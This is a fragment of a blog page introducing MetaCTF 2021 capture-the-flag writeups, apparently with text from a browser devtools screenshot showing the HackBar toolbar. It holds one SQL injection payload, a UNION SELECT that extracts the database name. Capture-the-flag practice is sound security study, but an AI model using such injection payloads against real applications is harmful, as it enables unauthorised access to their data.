 Posts
2
1
writeups
December 30, 2021
MetaCTF 2021 Writeups
Collection of writeups for MetaCTF 2021. I had a lot of fun with this competition. The
writeups here are for the challenges I solved and found interesting.
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SH
URL
' or 1 union select 1,2,(select database()),4,5,6#